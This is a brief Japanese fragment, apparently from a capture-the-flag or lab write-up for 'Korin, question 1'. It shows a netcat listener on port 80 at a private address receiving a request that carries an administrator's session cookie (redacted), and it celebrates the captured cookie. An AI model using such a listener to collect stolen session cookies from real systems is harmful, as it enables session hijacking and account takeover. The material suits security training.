 Korin - 第1問
● 192.168.5.8で管理者アクセスを監視
● nc -l -p 80
○ GET /CGISESSID=XXXXXXX... HTTP/1.1
○ 管理者のCookieが取得できた！

 